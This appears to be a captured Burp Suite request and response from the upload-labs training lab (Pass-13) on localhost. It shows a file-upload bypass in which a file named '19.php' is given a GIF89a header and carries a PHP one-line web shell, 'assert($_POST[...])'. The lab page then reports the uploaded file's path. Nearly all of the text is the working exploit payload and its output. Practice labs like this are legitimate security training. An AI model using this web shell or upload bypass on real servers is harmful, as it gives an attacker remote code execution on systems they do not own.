 Request
Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
Cookie: pass=13
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------318353058818261
Content-Length: 354
-----------------------------318353058818261
Content-Disposition: form-data; name="upload_file"; filename="19.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------318353058818261
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//4120180603060542.gif" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<